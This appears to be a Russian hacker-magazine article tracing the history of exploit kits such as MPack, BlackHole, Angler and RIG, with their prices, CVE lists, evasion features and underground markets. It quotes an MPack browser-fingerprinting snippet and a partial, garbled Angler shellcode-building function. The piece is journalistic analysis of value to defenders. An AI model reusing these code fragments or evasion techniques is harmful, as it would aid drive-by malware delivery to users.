Содержание статьи

На страницах «Хакера» ты наверняка встречал немало упоминаний об эксплоит-паках. Однако за редким исключением речь шла о паках-однодневках, исчезающих с рынка спустя год-два после первого попадания в лаборатории. В этой статье мы поговорим о паках-долгожителях, которые упорно отказываются уходить в прошлое. Некоторые из них лишь набирают популярность.

Старая гвардия

MPack-kit

Год появления: 2006

Пик популярности: 2006–2007

Цена: 1000 долларов в год

Все началось с небезызвестного MPack-kit, который появился в 2006 году благодаря сообществу трех русских программистов Dream Coders Team. Идея была в том, чтобы создать удобную в использовании упаковку для нескольких эксплоитов сразу, причем уже известных или же купленных у сторонних разработчиков. Стоил он относительно недорого (500–1000 долларов) и часто обновлялся. Также существовала возможность докупать модули с новыми эксплоитами отдельно и получать поддержку разработчиков.

Все это фактически делает MPack-kit первым действительно успешным теневым бизнес-проектом в этой сфере, авторы которого отвечали за качество и за свой продукт. За время его существования (а это порядка двух лет успешной работы) при помощи этого пака только по официальной статистике было заражено свыше 160 тысяч серверов. Из громких происшествий можно вспомнить атаку на Банк Индии в 2007 году: есть подозрение, что в ней применялся этот пак и эксплоиты из него, однако это так и не было подтверждено.

INFO

В MPack-kit в числе прочего входят эксплоиты CVE-2006-0003, CVE-2006-0005, CVE-2006-3643, CVE-2006-5745, CVE-2006-3730, CVE-2006-5198, CVE-2007-0015 и CVE-2007-0038.

Сами исходники MPack довольно незамысловатые. Начинаются они вот с такой порции спагетти.

if (strstr($user_agent, "Nav")) $browser = "Netscape";

elseif (strstr($user_agent, "Netscape")) $browser = "NetScape";

elseif (strstr($user_agent, "Firefox")) $browser = "Firefox";

elseif (strstr($user_agent, "Lynx")) $browser = "Lynx";

elseif (strstr($user_agent, "Opera")) $browser = "Opera";

elseif (strstr($user_agent, "WebTV")) $browser = "WebTV";

elseif (strstr($user_agent, "Konqueror")) $browser = "Konqueror";

elseif (strstr($user_agent, "Bot")) $browser = "Bot";

elseif (strstr($user_agent, "MSIE")) $browser = "MSIE";

else $browser = "Unknown";

if (strstr($user_agent, "Windows 95")) $os = "Windows 95";

elseif (strstr($user_agent, "Windows NT 4")) $os = "Windows NT 4";

elseif (strstr($user_agent, "Win 9x 4.9")) $os = "Windows ME";

elseif (strstr($user_agent, "Windows 98")) $os = "Windows 98";

elseif (strstr($user_agent, "Windows NT 5.0")) $os = "Windows 2000";

elseif (strstr($user_agent, "SV1")) $os = "Windows XP SP2";

elseif (strstr($user_agent, "Windows NT 5.1")) $os = "Windows XP";

elseif (strstr($user_agent, "Windows NT 5.2")) $os = "Windows 2003";

else $os = "Unknown";

После определения браузера и ОС запускались скрипты на JS.

echo "<SCRIPT language=\"javascript\">\n var url=\"".$url."\";\n";

include("rds.js");

echo "\n\n";

include("FolderIcon.js");

echo "</script>";

При помощи них уже и происходит эксплуатация.

В сравнении с ближайшими последователями этот эксплоит-кит имел крайне продуманную админку. Она позволяла получить данные о целях в удобнейшем виде.

WebAttacker

Год появления: 2006

Пик популярности: 2006–2007

Цена: рекордно малые 50 долларов за самую первую копию, 400 долларов в месяц за последующие доработки первой версии

Примерно в это же время развивался пак WebAttacker, создатели которого не раз взаимодействовали с Dream Coders Team. Он был более дешев (350–400 долларов), однако проект быстро сдулся, и обещанная к 2007 году вторая версия так и не вышла, несмотря на регулярные обновления до этого момента.

Объяснить исчезновение можно одним важным отличием команды создателей WebAttacker от Dream Coders Team. «Дримкодеры» не раз говорили, что не планируют заниматься никакой преступной деятельностью, работают на обычных «белых» должностях, а паком занимаются в свободное время. Что до создателей WebAttacker, то они больше склонялись к сообществу киберпреступников, при этом сам продукт не был конкурентоспособен для теневого рынка.

На короткое время наследником MPack-kit стал IcePack, который во многом превзошел предшественников, но за его быстрым взлетом последовало столь же быстрое падение. В то время эксплоит-паки стали обычным товаром на рынке киберпреступников. Уже в 2007 году появились NeoSploit, Phoenix, Armitage и Tornado.

И если Tornado и Armitage практически не зашли, то на NeoSploit буквально за пару лет стало приходиться 30% зараженных компьютеров. Он просуществовал вплоть до 2011 года, обновившись в 2010-м до второй версии.

AdPack и FirePack

Год появления: 2008

Пик популярности: 2008

Цена: информация утрачена

В 2008 году вышли AdPack и FirePack, которые, впрочем, не нашли своего покупателя и скоро почти бесследно погасли, несмотря на их удобство. Оба имели встроенные крипторы, были очень просты в установке, а также имели ряд полезных фич в админке (например, фильтрация по странам). Пережив по паре версий, оба исчезли с рынка.



Во многом это можно списать на не слишком удачный год выхода на рынок. Ведь в 2008 году антивирусные компании уже окончательно утвердились в своих опасениях по поводу вреда от эксплоит-китов. К этому времени MPack, IcePack и NeoSploit заразили огромное количество компьютеров. На графике ниже, составленном одной из антивирусных компаний, как раз видно это затишье.

Xakep #235. Возрождение эксплоит-китов

Eleonore

Год появления: 2009

Пик популярности: 2009–2010

Цена: 1000 долларов в год

В 2009 году, напротив, появились достойные экземпляры. Как, например, Eleonore. Этот эксплоит-кит стал хитом 2009–2010 годов. За время его существования было выпущено шесть версий. Основными векторами для атак были фреймворк Java и продукты Adobe.

В отличие от своих предшественников Eleonore не имел жесткой привязки к браузерам — как раз за счет того, что внедрение зачастую проходило через PDF.

INFO

К 2012 году, когда вышла последняя версия, в Eleonore входили CVE-2006-0003, CVE-2006-4704, CVE-2008-2463, CVE-2010-0188, CVE-2010-0806, CVE-2010-1885, CVE-2010-4452, CVE-2011-0558, CVE-2011-0559, CVE-2011-0611, CVE-2011-2462, CVE-2011-3521, CVE-2011-3544.

Phoenix

Год появления: 2009

Пик популярности: 2009–2012

Цена: 2200 долларов в год



Следующим в том же 2009 году вышел Phoenix, который составил мощную конкуренцию Eleonore. За время существования он девять раз обновлялся и, вероятно, поэтому был самым дорогим на рынке — 2000–2200 долларов. Для атак точно так же использовались устаревшие версии плагинов Adobe и Java, причем эксплоитов для продуктов Adobe было неприлично много — целых семь. По некоторым данным, автор пака AlexUdakov был арестован в 2013 году. По крайней мере, он об этом написал на сайте, где продавался эксплоит (увы, сейчас это сообщение уже убрали).

Новое десятилетие

BlackHole

Год появления: 2010

Пик популярности: 2010–2013

Цена: 1500 долларов в год

Следующая пачка достойных внимания эксплоит-китов появилась в 2010 году. Главный из них — печально известный BlackHole. BlackHole быстро нашел своего покупателя и уже к концу 2011 года стал лидером по заражению компьютеров.

Страничка с BlackHole распространялась в основном при помощи спама, а сам механизм работы был довольно прост, но эффективен. В «Хакере» есть его подробное описание в статье «Разбираем внутренности BlackHole exploit kit» за 2011 год.

Все исходники BlackHole были защищены при помощи IonCube, что отчасти сделало BlackHole в своем роде новаторским. Дело в том, что до него практически все эксплоит-киты заимствовали друг у друга наиболее удачные куски кода, и это прослеживается в исходниках большинства из них.

BlackHole на тот момент имел самый дружественный интерфейс. К тому же в апдейтах появлялись действительно полезные нововведения. Например, не было перегрузки эксплоитами: буквально после первого же обновления остались только самые эффективные. Также была возможность редиректа трафика после заражения в другое место назначения. То есть, по сути, сам эксплоит-кит можно было использовать между источником и целью. Помимо этого, BlackHole мог блокировать неугодные реферер-заголовки, пользователей с Tor или же конкретные диапазоны IP-адресов.

Nuclear

Год появления: 2009

Пик популярности: 2011–2012

Цена: 900 долларов в год

В это же время в полноценном виде появился эксплоит-кит Nuclear. Его первая версия вышла еще в конце 2009 года, но она была откровенно сырой. Nuclear на тот момент не подавал особых надежд, однако уже к 2012 году стал лидером. Код Nuclear максимально обфусцирован, в нем много объявленных в разных местах переменных и функций, которые не используются.

Основными векторами атаки все так же остались продукты Adobe. Вообще, пак Nuclear содержал преимущественно свежие эксплоиты, что, вероятнее всего, и позволило ему стать настолько популярным и продержаться на плаву вплоть до 2016 года. Также, чтобы усложнить анализ самого процесса работы, Nuclear использовал трехстраничную переадресацию.

Sweet Orange

Год появления: 2012

Пик популярности: 2013–2015

Цена: 2500 долларов в год

Своего рода всплеск эксплоит-китов, причем крупных и эффективных, произошел в 2012 и 2013 годах. В 2013-м, в частности, несмотря на меньшее количество новых эксплоит-китов, их активность выросла. Тремя главными паками 2012 года можно назвать Sweet Orange, Styx и FlashPack.

Sweet Orange появился в 2012 году, далеко не сразу стал популярным, однако содержал плотный костяк из эксплоитов для Java, которые обошли вниманием другие эксплоит-киты того года, а именно CVE-2012-1723, CVE-2013-2424, CVE-2013-2460 и CVE-2013-2471.

Sweet Orange регулярно обновлялся, в 2014 году в него добавили CVE-2014-6332, CVE-2014-0515, CVE-2014-0569. Пробив у этого пака был средненький, порядка 10%, однако имелся ряд приятных функций. Например, встроенный криптор iframe и подключенный API Scan4you, благодаря чему можно было уследить за чистотой кода и распространяемого файла.

До появления практически легендарных эксплоит-китов Sweet Orange не сдавал позиции. К примеру, в 2014 году, по данным Trend Micro, около 35% зараженных компьютеров пострадали именно из-за него.



Styx

Год появления: 2012

Пик популярности: 2012

Цена: 3000 долларов

Styx, вышедший вслед за Sweet Orange, вспыхнул и так же быстро затух. Это был актуальный, мощный, удобный эксплоит-пак, содержавший актуальные эксплоиты вроде CVE-2013-2551 по соседству с откровенным старьем типа CVE-2010-0188. Однако это не мешало ему быть эффективным.

С марта по май 2013 года Styx, по данным McAfee, заразил колоссальное количество компьютеров. Но почему тогда он затух уже к следующему году? Дело в том, что Styx активно детектился топовыми антивирусами — «Касперским» и NOD32.

При этом в Styx была функция проверки на детекты, но не было встроенной функции обфускации полезной нагрузки. Это можно было сделать через официальный сайт. Однако стоимость в 3000 долларов не слишком оправданна для такого сервиса. В итоге активность упала, а проект исчез.

FlashPack

Год появления: 2012

Пик популярности: 2013

Цена: информация утрачена

FlashPack по не известным никому причинам ударил точечно — в основном по японским и американским компьютерам. В связи с чем японские аналитики быстро выявили несколько основных отличительных черт в названиях запросов, которые подгружались при посещении зараженной страницы. И несмотря на то, что в паке были топовые CVE-2014-0497, CVE-2014-0515 и CVE-2014-0569, по большому счету на рынке он так и не загорелся. В 2014 году FlashPack занимал всего 4% среди инициаторов заражения компьютеров в мире.

Magnitude

Год появления: 2013

Пик популярности: 2013

Цена: информация утрачена

Вкратце можно упомянуть Magnitude. Несмотря на то что в него входили не слишком свежие для своего года эксплоиты (а именно CVE-2011/CVE-2012), он имел крайне интересный механизм обфускации: Magnitude создавал имена поддомена каждые пять минут. К тому же он брал количеством эксплоитов — только для Flash их было около шестнадцати.

Пробив был, таким образом, высоким и доходил до 20%. Также пак умел фильтровать трафик от стран, поддерживающих экстрадицию преступников в Россию. Однако система оплаты была откровенно мутной, пак сливал часть трафика создателям, а это не слишком приветствуется на рынке киберпреступников.

Neutrino

Год появления: 2013

Пик популярности: 2013–2016

Цена: 450 долларов в месяц

Примерно в то же время появился Neutrino — ничем не примечательный эксплоит-кит с небольшим количеством эксплоитов, однако актуальных, а именно CVE-2012-1723, CVE-2013-2551, CVE-2013-0431. В дальнейшем он несколько раз эволюционировал и даже занимал высокие позиции по количеству зараженных компьютеров, но не выдержал конкуренции.

Angler

Год появления: 2014

Пик популярности: 2014–2016

Цена: 500 долларов в месяц

В 2014 году появились такие мастодонты, как Angler и поначалу подающий слабые надежды RIG. До 2016 года они шли в атаку в компании с Nuclear. Angler появился в конце 2014 года и уже в 2015 году, по данным отчета Trustwave Global Security, занимал второе место по количеству зараженных компьютеров (17%), конкурируя только с не сдающим позиции Nuclear.



Старт у Angler был действительно мощный. Уже в первой версии содержалась масса функций. Во-первых, перед началом работы проверялось наличие защитных механизмов, а именно знатный список антивирусов, виртуальные машины, Fiddler и прочие снифферы. После проверки Angler запускал процессы обфускации, которые были созданы с особым вниманием. К примеру, эксплоиты к Flash Player кодировались при помощи Base64, шифровались при помощи RC4, а содержимое тщательно скрывалось с помощью ActionScript.

При этом сам код не изобиловал пустыми функциями, как у паков раннего поколения, а просто был довольно нагруженным и грамотно написанным. Вот, к примеру, выдержка, результат которой в дальнейшем декодируется шелл-кодом для эксплуатации CVE-2014-6332.

function build_shellcode() {

var payloadURL = 'http://' window.location. host ’/’;

// Add path stored in landing page array

payloadURL += debase64(window.getpageArrayl());

// Payload decryption key

var Wttqe = ’Du930BgkbfzGvmFF’;

var VkSkgk = Math.floor(Math.random() * (6 - 3) + 3);

var dotDLL = '%2E%64%6C%6C',

nullvar = '%00';

if (payloadURL.length > 200) return null;

while (payloadURL.length < 200) {

payloadURL += unescape(nullvar);

}

if (Wttqe.length > 16) return null;

while (Wttqe.length < 16) {

Wttqe unescape(nullvar);

}

payloadURL += unescape(nullvar);

Wttqe += unescape(nullvar);

return unescape(shellcode_partl + encData(payloadURL) + shellcode_part2 + encData( Wttqe) + shellcode_part3 + '%u0000')

}

Angler регулярно чистили при попадании в базы антивирусных систем, что помогло ему занять лидирующую позицию и не уходить с нее вплоть до 2016 года.

Как работают эксплоит-киты

Принцип работы самих упаковок схож. Поначалу это были скрипты на PHP или переадресация с зараженной страницы или спам-рассылки на страницу, организующую выполнение эксплоитов. Сейчас это чаще всего JavaScript. Помимо этого, эксплоит-киты внедряются при помощи старого доброго спуфинга DNS.

В функции шелл-кода входит скачивание и запуск целевого вредоносного ПО, которое задает сам распространитель.

Само собой, такой алгоритм работы повышает вред от эксплоитов в разы, так как паки регулярно обновляются, а их коды обфусцируются. Более того, те же продукты компании Adobe, которые находятся под ударом практически с появления первых эксплоит-китов, до сих пор в числе ведущих коллекций уязвимостей.

Внезапный спад

К 2016 году произошел крупный спад активности эксплоит-китов. Первым это заметил аналитик Брэд Дункан из Palo Alto Network. Из действительно крупных игроков остались только разработчики RIG, который не сдавал позиции с момента появления (а это, на секундочку, 2013 год).

Почему так произошло? Дело в том, что либо большинство эксплоит-китов попросту затухли из-за плохой поддержки, либо за их создателями «уже выехали», как было с разработчиком BlackHole. Однако RIG вышел на рынок в пик популярности форумов для скрипткидди и до сегодняшнего дня имеет крайне дружелюбную техподдержку.

WARNING

Вся информация об эксплоит-ките RIG и его актуальности предоставлена исключительно в ознакомительных целях, не пытайтесь его использовать.

RIG. Живее всех живых

На официальном сайте-продажнике в России эксплоит-кит RIG изначально был заявлен как регулярно обновляемый. Среди прочих услуг перечислена чистка и обфускация, а также чистка по требованию. Покупателям выдаются чистые и сертифицированные домены, которые не находятся ни в одном блек-листе и не вызывают в пользовательском браузере сообщений о недоверенном сертификате.

Цена (500 долларов за месяц) не изменилась с 2013 года по сей день, однако обновления по-прежнему выходят довольно регулярно (последнее было в конце мая — добавили CVE-2018-8174). В 2015 году в Сеть утекали исходники, которые, несмотря на отсутствие самих эксплоитов, выглядели достойно.

После этого RIG выживал на рынке как мог, в том числе заимствуя исходники у других разработчиков. Например, у Neutrino, который по популярности уже далек от RIG, была позаимствована модель использования определенных процессов в системе. Также RIG перенял у Angler методы обфускации.

Еще в самом начале авторы RIG ввели строгую политику по отношению к работе с российским трафиком. Это помогло избежать внимания со стороны российских правоохранительных органов и положительно сказалось на клиентуре. Заметим, однако, что RIG — это скорее дешевый и сердитый вариант, так как в его работе немало погрешностей.

После спада активности прочих эксплоит-китов дешевизна RIG привлекла к нему распространителей низкокачественного вредоносного ПО. Уже в январе 2017 года, по данным аналитика Брэда Дункана, RIG принял участие в доставке множества троянов-вымогателей в рамках 39 различных кампаний.

К середине прошлого года активность RIG поутихла, во многом в связи с тем, что исходники утекли в Сеть и антивирусные компании разобрали оболочку RIG вдоль и поперек. Остальные паки к этому времени тоже уже ушли с рынка.

Однако RIG затаился только до того момента, когда низкокачественные стиллеры, майнеры и клипперы стоимостью (без шуток) 500–1500 рублей перестали сами по себе приносить достойное количество жертв и логов с того трафика, который до этого успешно впаривался малолетним киберпреступникам на каждом теневом форуме.

Благодаря RIG даже самые низкопробные стиллеры вроде Nocturnal Stealer, имеющего кривой лог и неприлично низкую цену, получили своего покупателя и своих жертв.

Именно тогда на передний план вышла дешевизна RIG, а также возможность распространять сразу два вредоноса одновременно. Это привело к нему кардерское сообщество: появилась потребность распространять в довесок к стиллерам кейлоггеры или же связки из стиллера и ботнета с HVNC.

Благодаря поддержке, которая дает практически пошаговые инструкции, и многочисленным мануалам по чистке публично доступных стабов с целью обфускации вредоносного ПО многие начинающие киберпреступники вливаются в серьезные дела, несравнимые с угоном игровых аккаунтов и прочими шалостями.

Одновременно RIG строит вокруг себя обширную инфраструктуру из дополнительных сервисов. Американские хостинги, как известно, часто используются киберпреступниками по всему миру для размещения чистых доменов для эксплоит-китов.

В России так называемые пуленепробиваемые хостинги тоже процветают, делая огромные наценки на свои услуги. Обычно они ставят серверы в другой стране, чтобы избежать столкновения со спецслужбами РФ.

Существует и немало мелких услуг вроде вскрытия полученных со стиллеров файлов wallet.dat — офлайновых кошельков с криптовалютами. Фактически это отдельная ветка киберпреступного рынка, которая обслуживает владельцев стиллеров.

Последствия RIG

Все это привело к неприятным последствиям. Во-первых, урон от даже корявых криптолокеров и стиллеров просто немыслим, причем как для жертв, так и для распространителей (огромное количество молодых людей получили вполне заслуженные сроки уже в этом году).

Также стоит отметить новый всплеск упаковок для эксплоитов, таких как Fallout или Underminer.

Хотя они используют скудное количество эксплоитов, среди которых буквально один-два за этот год, в нынешних условиях у них есть все шансы занять свое место. Тот же Fallout имеет два свежих CVE: 2018-8174 и 2018-4878, причем непосредственно до загрузки вредоноса анализирует наличие песочниц, виртуальных сред и лишь потом загружает ПО, тем самым сводя к минимуму возможность попадания кода под нож.

Нельзя исключать, что это паки-однодневки, которые просто на время заняли рынок. Возможно, эксплоит-паки ждет еще более насыщенное будущее, чем описанное здесь прошлое.